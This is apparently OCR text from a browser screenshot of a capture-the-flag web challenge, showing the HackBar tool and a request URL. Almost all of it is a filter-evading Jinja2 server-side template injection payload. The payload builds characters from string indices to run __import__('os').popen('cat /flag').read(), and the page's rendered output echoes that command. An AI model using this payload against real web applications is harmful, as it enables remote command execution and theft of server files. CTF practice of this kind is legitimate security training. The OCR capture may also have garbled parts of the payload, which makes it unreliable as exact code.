 47.101.57.72:8000/?name={%
不安全 | 47.101.57.72:8000/?name={%%20set%20zero%20=%20(({%20}|select|string|list).pop(38)|int)%20%}{%%20set%20one%20=%20(zero**zero)|int%20%}{%%20...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello, __import__('os').popen('cat /flag').read()
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:8000/?name={% set zero = (({ }|select|string|list).pop(38)|int) %}{% set one = (zero**zero)|int %}{% set two = (zero-one-one)|abs|int %}{% set four = (two*two)|int %}{% set five = (two*two*two)-
one-one-one %}{% set seven = (zero-one-one-five)|abs %}{% set xhx = (({ }|select|string|list).pop(24)|string) %}{% set space = (({ }|select|string|list).pop(10)|string) %}{% set point =
((app.__doc__|string|list).pop(26)|string) %}{% set yin = ((app.__doc__|string|list).pop(195)|string) %}{% set left = ((app.__doc__|string|list).pop(189)|string) %}{% set right = ((app.__doc__|string|list).pop(200)|string)
%}{% set right = ((app.__doc__|string|list).pop(200)|string) %}{% set c = dict(c=aa)|reverse|first %}{% set bfh=self|string|urlencode|first %}{% set bfhc=bfh~c %}{% set slas = bfhc%((four~seven)|int) %}{% set but =
dict(buil=aa,tins=dd)|join %}{% set imp = dict(imp=aa,ort=dd)|join %}{% set pon = dict(po=aa,pen=dd)|join() %}{% set os = dict(o=aa,s=dd)|join() %}{% set ca = dict(ca=aa,t=dd)|join() %}{% set flg =
dict(fl=aa,ag=dd)|join() %}{% set ev = dict(ev=aa,al=dd)|join() %}{% set red = dict(re=aa,ad=dd)|join()%}{% set bul = xhx*2~but~xhx*2 %}{% set pld =
xhx*2~imp~xhx*2~left~yin~os~yin~right~point~pon~left~yin~ca~space~slas~flg~yin~right~point~red~left~right %}{{pld}}
先知社区
Enable POST
ADD HEADER